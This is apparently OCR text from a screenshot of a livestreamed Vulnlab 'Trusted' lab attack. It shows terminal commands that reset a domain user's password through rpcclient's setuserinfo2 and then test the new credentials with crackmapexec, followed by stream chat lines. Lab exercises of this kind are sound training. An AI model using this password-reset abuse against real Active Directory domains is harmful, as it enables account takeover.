 New SMB password:
Retype new SMB password:
[-] Authentication failure.
[30-Jul-23 21:09:41 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
$ impacket-smbpasswd -altuser ewalters lab.trusted.vl/rsmith@10.10.239.70
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Current SMB password:
New SMB password:
Retype new SMB password:
[-] Please, provide either alternative password or NT hash for RPC authentication.
[30-Jul-23 21:10:15 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
$ rpcclient -U rsmith //10.10.239.70
Password for [WORKGROUP\rsmith]:
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> setuserinfo2 ewalters 23 'Cthulhu123!'
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> exit
[30-Jul-23 21:14:05 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
$ cd ..
[30-Jul-23 21:14:07 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ crackmapexec smb 10.10.239.70 -u ewalters -p 'Cthulhu123!'
SMB 10.10.239.70 445 LABDC [*] Windows 10.0 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:Tru
e) (SMBv1:False)
Trusted 1 zsh 2 BloodHound 3 python3 4 zsh 10.8.0.192 < 21:14 < 30 Jul alh4zr3d akali
DOMAIN USERS@LAB.TRUSTED.VL
REMOTE MANAGEMENT USERS@LAB.TRUSTED.VL
EWALTERS@LAB.TRUSTED.VL
REMOTE DESKTOP USERS@LAB.TRUSTED.VL
DEFCON
VL: Trusted
MemberOf
i
SZYMEX73
fellow vulnlab enjoyer i see
FLIPPSO37
@fstpt Yeah he did that for the
user we have
SERIOTONCTF
AUTHENTICATED USERS@LAB.TRUSTED.V
@szymex73 hey
SZYMEX73
o/
FSTPT
@flippso37 Nice, thank you!
FLIPPSO37
Some high caliber viewership
today
HERRMTC
did u try:
domain/username:pass@ip -
newpass pass
CRT
9:14 PM